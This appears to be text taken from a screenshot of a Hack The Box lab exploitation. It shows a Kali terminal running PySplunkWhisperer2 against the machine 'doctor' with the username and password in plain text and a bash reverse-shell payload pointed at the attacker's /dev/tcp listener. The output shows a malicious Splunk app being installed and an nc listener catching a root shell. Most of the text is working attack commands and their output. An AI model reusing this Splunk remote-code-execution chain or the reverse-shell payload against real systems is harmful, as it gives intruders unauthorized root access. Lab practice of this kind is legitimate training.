 kali@kali:~/doc $ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.26 --username shaun --password Guitar123 --payload "(bash -c 'bash -i >& /dev/tcp/10.10.14.26/9001
0>&1')"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmppcuy8xl6.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.26:8181/
10.10.10.209 - - [20/Sep/2025 16:36:32] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
Repos onlineWebOSINT defaultBookmarks
Tasks
Splunk Atom Feed:
kali@kali: ~
File Actions Edit View Help
kali@kali:~ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.209] 39326
bash: cannot set terminal process group (1137): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#